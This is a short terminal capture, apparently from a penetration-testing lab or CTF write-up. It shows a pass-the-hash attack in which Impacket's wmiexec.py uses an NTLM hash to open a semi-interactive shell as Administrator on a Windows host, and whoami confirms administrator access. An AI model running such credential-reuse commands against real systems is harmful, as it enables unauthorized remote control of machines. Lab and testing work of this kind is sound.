 ┌──(kali㉿kali)-[~]
└─$ wmiexec.py -hashes  :78f9261c7b0f08bd9a3b3b13340e4c2a Administrator@172.16.4.239
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
dumped\administrator
C:\>